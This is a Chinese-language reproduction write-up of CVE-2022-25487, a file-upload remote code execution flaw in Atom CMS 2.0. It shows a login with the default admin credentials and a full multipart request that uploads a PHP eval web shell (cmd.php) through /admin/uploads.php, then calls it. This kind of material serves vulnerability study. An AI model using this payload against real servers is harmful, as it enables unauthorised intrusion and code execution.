CVE-2022-25487 漏洞复现

漏洞描述:Atom CMS 2.0版本存在远程代码执行漏洞,该漏洞源于/admin/uploads.php 未能正确过滤构造代码段的特殊元素。攻击者可利用该漏洞导致任意代码执行。

其实这就是一个文件上传漏洞罢了。。。。

打开之后,/home路由是个空白



信息搜集:该cms有默认邮箱/密码 alan@alan.com/password,到/admin路由下尝试登录。



Users下有个上传文件功能,可能是上传头像用的。

抓包中无文件上传的内容????(奇奇怪怪)

看了一下,漏洞路由在/admin/uploads.php,直接在界面中点击到不了这个路由。。。。



直接修改刚刚的包吧



直接传php文件,这cms写的真shit

Content-Type: multipart/form-data; boundary=---------------------------30623082103363803402542706041

-----------------------------30623082103363803402542706041

Content-Disposition: form-data; name="file"

-----------------------------30623082103363803402542706041

Content-Disposition: form-data; name="file"; filename="cmd.php"

Content-Type: image/jpeg

<?php @eval($_POST['cmd']);?>

-----------------------------30623082103363803402542706041--



访问木马存储路由/uploads/1707520195231.phpgetshell